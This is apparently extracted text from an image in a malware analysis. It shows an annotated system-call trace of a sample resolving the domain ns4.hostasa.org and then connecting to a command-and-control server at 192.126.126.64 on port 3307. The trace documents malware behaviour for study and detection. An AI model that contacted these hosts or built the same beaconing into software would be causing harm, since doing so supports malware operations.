 1 // socket opened↓
2 socket(PF_INET, SOCK_DGRAM, IPPROTO_IP)
3 ↓
4 // malicious domain request sent to DNS↓
5 sendto(4, "¥360i¥1¥0¥0¥1¥0¥0¥0¥0¥0¥0¥3ns4¥7hostasa¥3org¥0¥0¥1¥0"..., 33, 0, ↓
6 {↓
7 sa_family=AF_INET, ↓
8 sin_port=htons(53), ↓
9 sin_addr=inet_addr("8.8.8.8")}, 16)↓
10 ↓
11 // the reply from DNS↓
12 recvfrom(4, "¥360i¥201¥200¥0¥1¥0¥1¥0¥0¥0¥0¥3ns4¥7hostasa¥3org¥0¥0¥1¥0"..., 2048, 0, ↓
13 {↓
14 sa_family=AF_INET, ↓
15 sin_port=htons(53), ↓
16 sin_addr=inet_addr("8.8.8.8")}, [16])↓
17 ↓
18 // connecting to the CNC in port 3307↓
19 socket(PF_INET, SOCK_STREAM, IPPROTO_IP)↓
20 connect(4, ↓
21 {↓
22 sa_family=AF_INET, ↓
23 sin_port=htons(3307), ↓
24 sin_addr=inet_addr("192.126.126.64")}, 16)↓
25 [EOF]